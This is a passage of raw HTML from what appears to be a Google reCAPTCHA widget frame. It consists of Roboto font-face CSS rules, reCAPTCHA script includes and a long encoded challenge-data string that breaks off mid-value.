  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Go1xA1buYOj_cyR-mjHBOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Go1xA1buYOj_cyR-mjHBOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Go1xA1buYOj_cyR-mjHBOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DqcK7wox5LMO5TF7DjDYCwpBRw6BBBWAswqrDkMOZw6ggDFVxDjHCg8K6NcK7ZcOHw7ZlPQ0fwoIVw5zCjksgw4DDs8K2EcOWEcKGOMKtXFDCu3pyU0/DosK0wr1OHMO/w6DDl8KFcH3CqQzDl8OKM8KJwpAFwqbClsODwo/DlsKRZcORw5PClXEXW8O7wp/Ck8OuCE/DnGo3A8OKHWx0w4DDgcOkQ1LDh3Q5X8OKwpltbFp9ZAjDosKAw7FVeMOzMXPCigrDpcKdw79pwpIgwqPDm0rDpXUNwqfCusKLwqRXAsK2acO1EQzCqMKFMGg9wqdGAG4jQnTChcKlwqUsakxUL8KQwrXCgF7DvsKew61Hw61YwqTDhsKcHkkGc8OzKBvCmi/DksOww7hGOlnCosKDR2XDpsKxw64tw6ttwot4Lm3DvsOuDsKNV8KeRW5XwozDvkh3Iy/CgVxHKMK+AxtOwpHCosKAJXfDg8K7A8Kbw4nClMOsKcOzwos+wpXDu8K3LcOSw5rCqsK4XMKxLGTCjjHCkgQgW8KMw7/DvcO0w5ZAw4IQJ8Kow4hpCzTDhA5zJcOPD8KmfQ0cw5lTRMOiZMKHwpTCncKhwplpZhvCosOvwqzCsT3Dvj3DjsO6CMK2woDCkj7DoEvDlEfCp1g/wrM9ZMOWwqHCh8OQw70Qw5jDlsOwaSFcw4Z1XcOJRWhhwpcow5/DsHFfcWvDkxHCosOKw4xeU8OZwrAUwqEnw6jDlMK/HEdDw6rCukkoX8KBFcKHAMOVwrXCi2g0YsOpwoLDrMObEmNXw7DDksKJwrhoY8Ovw7/DrgUmRFPDnjzDk8Oqw6s1w63DvMK/[base64]/CmFnCmMK0a8O/[base64]/DnUtNw43Dj8KJTHTCh8OMwqHDsBlXA3s1w6lhNzTCl2hpwrrDl8KQw5XDhgTCqsKaa0DCjw3CqxN0SSRlw5lRHsOeLcKSw6nCgQ/DmDPDiF57Vn8ZwqQTDMKowqI2w4omXA91NcOSY2HCvcONRVoGwpfDvFTCsEvCnDHCjF9cd2MDwqRZw6bDhWbCp3zDtcOIwqYRwp3CqRoqFVEWwoHCpmQHDSdKOxzClMOLw7FMwqs3w6UDL8KVDMKGw4cfwqgVXFnDl8OOw7dZw5zChS5jwp0Pf8Orw5/DnsKKO8K8Nl7CvsK0w5HDqnliU2Y1wrUiCsKZKcKbQDzCssODw7LDpsOcBsO7DH4mGnlcwqTCnRgzw4/Di17Cmn4Xwo/CvcOZw5nDrBnDt8KZPGsAPcK7w4bDqXtrwo3DkcO2wq/DnsK0Oj/CqGZsFglpXDfDqnXCvWjDknUYwqU9w7fDisOban82w6HDi8Odw5Eof3zDp8KBfMOHZ8ORI8KVwr91LEMTw61mw4bDrnrDkcKDXcKhw6DDmcKyw5/Dvx9VUmhJwpZwA8Kbw40/BgzDnyPCg8OAw7XDlcK7w5HCt8KpF1DDi8KEwpHCuXDCm8OEP1jCs8OCwqvDpm/[base64]/Fj3Dgk/ClW/[base64]/DcK9FxHCtcOWwpNMfi/CqhvCrlzDoTLCqThqw7EHw67Cgz7Dvi5FdMKDZQoIwr7CmsK8Cg/Cni7CqcKPw7hcwpMCw6wgaSDCoRLCsMKtw60vwpkFZ1cLw5Y7YMOnEMO/T8Oqw7N2w57DvnIlwo3DqcOydQbCjsO1w7xGwqrDjcKZT8OUAwTCrHrCgWLCvTjCnybDk0hpwp9OwrrDm8Ovwr0hwrMgDsOIEmp5w63CrcKuw6TDvm9QwpBFw6rCkMOKw7t2UWPCusK1V8O+woJ/w7DDlMKdScKpNX06w6hIJQwmw5jDghTDmDjCl8Ouw6AKDiDDm8OYKMOiw6FrN2DDnsKRPMKPwoHCkcO2XcK3Lj0CScOLKzw/w6/CocKMGMOmw6ceA8K3HE8Gc1BMwrh5Y8K4w7DCk2jCiAbDjnkswp/[base64]/DnQtuSUHDnl3DiULDgcOOC8K1w4nCuw7CkTDCo8OydGZnSMOfIcOkTyAdVjtRw6zDvUtgw7LDpcKLwpU4wqXCh8Klw75KH0UQdMONw7fCsU5vR8OvGCo+KFsow5ABf8KvwqDDjEQeBHV2EsKkwqEfwrYbwo7CnsO2w7ArYsOgRMOcMATDq8OCw7x8ZMK/MSR8ZcOedxnDqiQaw5oFP8OTPsOQwo1zdAkDQ8KHCAjCjBB7QR3DhnDCmwNHSsOIw5DCtcKZViM1wog8w6VPw65SWBsXwrU2wpHCmSXCkcKVF1kFLMONNGUjwo4gZEIvFT0YawsNB8K3UcOAN8O/LDzCkA/DgHZtwqorSBkvwq3DkMKhwonDkMKvWGjDuj1swr13w45sWcKCWnnDl1YxTsKoAsKBw5rDhMKeSFlvO8ORFE57w7XCmgYzH0B2YkRuZhQre8OjKcKDwqAzacKRNMOqMsKWKMO+P8OCEsKhGcOBw4AmwpxJZsOXwplLEBRDKUwnYMKQPD1hNXlRwprDmcO/w4dKw6RCw6ggw5dqNwxdVHrDk8KqwrQ/R0bCjMO8RsO8w4zDtsOee8KUWTDDuV7CsAUtwpLCmcOEbzrCisOdf8KHwoEzw53DjSEYwrFJeD4vwp7DiHLCvsO+L8Oaw6nDs8OcwoXCjD/DhcKcEsOaw6Y3wo3DpMKlw4vCvMKCVMK5GUl1UsOzBTHDqVLDncKuNcOMwpXDmsO5fyMpwoTCkMOlwqEaw7XChT3Dj8O5w6PDvsOXw4bCj8OYw4IoNT1eIS/Dkn4Yw5IvwpR5J11bHHPDncOYw5jCmHzCtMOWMgPChETCsMKBKMKCVE3DksOiIMKQw794Cm4gEcKjwpgvw6DDtWFewpzCgsKHLMKvwpEJw640H8OuUg/[base64]/CjALClUUwQsKrw4HDo8O7w5sOJMKOAsOkwrEaw7zCnH5tQcOOd8ONQAJhw5nDk1xywqcNFcKAZMO4Nk/[base64]/DgcKtw5XCtwlXw6ZnwoFBw5VewqXCjxlOw5IoJ0LDssKZJwnDhRnDtsOVLMKRw4N/w4QIZcOLwoLDmsKVFlbCrhsFMSbCiDJFwqEaw6LChW1lIjrChWAXGcKiU05Ew7V9Fjhcwq/[base64]/DusK5wo/[base64]/Dg8OkPiTDhELCucKywrM+wqEfwoU2In/Dr0Rbw740SwrDr8OSMsOaBX/CrEhvJcO+wpcrTkQ7AsKZw6rClj4XwqrDqcKaw7nDr8ODBll5YsKXwrrCisO7WD3Cp8Oww6zChgvCn8Oww7vCksK8wrNHHh7CoMKEccO8VXjCh8OfwpnClh0HwrXDpnorwqLCrSI2w5jCjcKRw70rw4khwq7ClMOeYsO7w4DDr3Zswoxpwqklwp/DksKNw5tKw6RlKsK9IQTDswLDj8OcwqVmw70Cw6tjw6cncQVAO8KKA8OBwrEEM17DhQTDtcOsfV0bAsKqG1x0w6t/w6LCk8OOw57CicK2KMKfdMO8fVvDq8KPI8KOw5zCgsOsBcOawp/[base64]/w45Lwp/DqlwPw6lMwoRiwr4YQWPCpEHCiz3Ckk7CucKFWkzDqBJEbMK0DyTCosOYwpccPCk8dGdcYcOBw6LCmcKhOC3DsGMzMkpBI2TDqn5lXBlicwsHDMKoHnvCqsOaDMKGw6jDisKYXTgmbQjDk8O2WcO6wq/Dm2bDvFzDo8OCworChyd3AsKDwr/CjwHCnXXCisKYwp/DmMOmN08xEF/Dq1YReGJ/[base64]/[base64]/[base64]/D8KLw7TDmXbDihvCkm/[base64]/DqcKiw75+G8Knw4xKwr7DrVRJw4TCpWTDqh7ChcKgw7vCqDdAJMKAw4EXVxzDlMKDCXkqw6gtBcOZbyZjS8OKw5lNQ8KPw6/DrVDCs8KOwooow69SPcOQwooIbnA1XS8EwpdifBLDoXkLw4rDjcKaVng2c8KyBsKmMQhXwrLCoFxjTBBhBMOWwrDDswp0wo14w6B8REvDkE/CgsKYKMK4wqvDnsOYwrvDkMOGOBfCjcK3UhTCq8OEwoF5wqDDu8KVwqd4a8ONwo1RwrYkwpjDmX89w7V3QcOzwqQqN8Odw4bCg8Ozw7QXwobDvcOnXsKUw4V1wr/CmSobBcOxw4AtwqfCiiXCl2vDhSoKwrl7MWzCslbDqxscwprDq8OQdTpXwq10IHHDhMKyw4jCmkLDrTHDnG7Cu8OvwoUSw7UKw6TChk7Ci8K0ecKTw7MYR2Nuw6xIwrgLdgllScKjwplUwqbCu3Znwr/CpmDCgG/Com5uw5HCqsKgw5LCtw0ywpNpw7JsS8OAwqLCl8KAwr7ClMKKSWkhwpXCh8KwdxfDjMOcw44Rw7nDm8Kaw4lTQUnDkMKvHA/CqMOSwr90bkp8w7NTJsOUw5/Cj8KMLFszw4kyd8OgwptdHyIEw5pFckDDqMKJdTzDpEYCSMO/wojCg8OGw4XDm8OZw6JTw5fDlsKuwplNw5fDncOIwo7Co8KyRxg/[base64]/CuEwpPcOlwoPDsQtnw5nDmWnDjsKZEkvChMOQHXsiIFkNX8KEwrnDmyDCocOww5/CoVrDh8O9FyXCnSQRwoZDw4M2worCtsKcw5s5AsKGby/CsAnCoC7CtBbDrE0Vw67CisKAOggDw50dScObwrUAdcOcfmBkbsOwMsOVXsOowr/Cg2bCiHswFMORMDjCpcKmwrrDhmVqwp56D8OeE8ONw6bDnTwtw5fDhFpcw7bCtMKSw7/[base64]/woHDtUIfc8O3CsO2w5rCtxfCucOlfMOGwrzCgw89VlTCkQnDjsOYwq9Ywo7Dl8OIwrzDtmfDkMKgw6fDrg13wq3CpijDisKJBw8yBgDDisOveCnCrcKwwrcow5HDikoSwolDw67CigfCv8O4w7/CjMO9HsOQJ8OyKsOeUcKAw7lSbsOfw7/Dm2NHTcODdcKtR8OWKsKWBVjCrMK0wq55bjrDlH3DjsO1w7TDjhoOwq